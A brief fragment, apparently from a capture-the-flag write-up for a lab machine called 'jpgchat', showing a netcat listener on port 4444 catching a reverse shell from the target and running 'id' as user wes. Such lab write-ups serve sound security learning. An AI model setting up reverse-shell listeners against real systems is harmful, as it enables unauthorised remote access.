 root@ip-10-10-102-238:~/jpgchat# nc -nvlp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 10.10.76.167 45198 received!
bash: cannot set terminal process group (1370): Inappropriate ioctl for device
bash: no job control in this shell
wes@ubuntu-xenial:/$ id
id
uid=1001(wes) gid=1001(wes) groups=1001(wes)